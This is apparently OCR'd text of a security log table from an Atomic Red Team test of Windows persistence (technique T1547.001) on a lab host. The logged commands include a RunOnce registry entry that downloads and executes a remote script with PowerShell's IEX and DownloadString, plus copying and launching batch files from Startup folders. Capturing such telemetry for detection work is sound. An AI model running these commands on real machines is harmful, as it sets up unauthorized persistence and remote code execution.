 i _time host index process_name CommandLine
11/30/20 win- t1547.001- powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" &amp; {$RunOnceKey =
7:38:36.000 dc-748 win \""HKLM:\Software\Microsoft\Windows\CurrentVersion\RunOnce\"" set-itemproperty
PM $RunOnceKey \""NextRun\"" 'powershell.exe \""IEX (New-Object
Net.WebClient).DownloadString(`\""https://raw.githubusercontent.com/redcanaryco/atomic-
red-team/master/ARTifacts/Misc/Discovery.bat`\"")\""'}
11/30/20 win- t1547.001- cmd.exe C:\Windows\system32\cmd.exe /c ""C:\ProgramData\Microsoft\Windows\Start
7:38:37.000 dc-748 win Menu\Programs\StartUp\batstartup.bat" "
PM
11/30/20 win- t1547.001- cmd.exe C:\Windows\system32\cmd.exe /c ""C:\Users\Administrator\AppData\Roaming\Microsoft
7:38:37.000 dc-748 win \Windows\Start Menu\Programs\Startup\batstartup.bat" "
PM
11/30/20 win- t1547.001- powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" &amp; {Copy-Item
7:38:37.000 dc-748 win C:\AtomicRedTeam\atomics\T1547.001\src\batstartup.bat \""$env:APPDATA\Microsoft
PM \Windows\Start Menu\Programs\Startup\batstartup.bat\"" Copy-Item C:\AtomicRedTeam
\atomics\T1547.001\src\batstartup.bat \""C:\ProgramData\Microsoft\Windows\Start
Menu\Programs\StartUp\batstartup.bat\"" Start-Process \""$env:APPDATA\Microsoft
\Windows\Start Menu\Programs\Startup\batstartup.bat\"" Start-Process \""C:\ProgramData
\Microsoft\Windows\Start Menu\Programs\StartUp\batstartup.bat\""}
11/30/20 win- t1547.001- powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" &amp; {Remove-Item
7:38:40.000 dc-748 win \""$env:APPDATA\Microsoft\Windows\Start Menu\Programs\Startup\batstartup.bat\""
PM -ErrorAction Ignore Remove-Item \""C:\ProgramData\Microsoft\Windows\Start
Menu\Programs\StartUp\batstartup.bat\"" -ErrorAction Ignore}